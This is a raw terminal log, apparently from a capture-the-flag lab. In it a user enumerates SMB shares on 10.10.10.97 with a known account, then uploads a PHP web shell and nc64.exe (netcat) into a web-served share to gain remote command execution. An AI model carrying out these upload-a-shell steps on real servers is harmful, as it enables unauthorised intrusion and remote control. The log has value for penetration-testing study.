 root@kali:~/Masaüstü# smbclient -L 10.10.10.97 -U tyler
Enter WORKGROUP\tyler's password:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
new-site Disk
Reconnecting with SMB1 for workgroup listing.
Connection to 10.10.10.97 failed (Error NT_STATUS_IO_TIMEOUT)
Failed to connect with SMB1 -- no workgroup available
root@kali:~/Masaüstü# smbclient \\\\10.10.10.97\\new-site -U tyler
Enter WORKGROUP\tyler's password:
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Sun Aug 19 21:06:14 2018
.. D 0 Sun Aug 19 21:06:14 2018
iisstart.htm A 696 Thu Jun 21 18:26:03 2018
iisstart.png A 98757 Thu Jun 21 18:26:03 2018
12978687 blocks of size 4096. 8023422 blocks available
smb: \> mkdir mm
smb: \> cd mm
smb: \mm\> put shell.php shell.php
putting file shell.php as \mm\shell.php (30,3 kb/s) (average 30,3 kb/s)
smb: \mm\> put nc64.exe nc64.exe
putting file nc64.exe as \mm\nc64.exe (118,2 kb/s) (average 73,3 kb/s)
smb: \mm\> dir
. D 0 Sat Nov 24 22:57:09 2018
.. D 0 Sat Nov 24 22:57:09 2018
nc64.exe A 45272 Sat Nov 24 22:57:09 2018
shell.php A 12083 Sat Nov 24 22:56:58 2018
12978687 blocks of size 4096. 8024143 blocks available
smb: \mm\>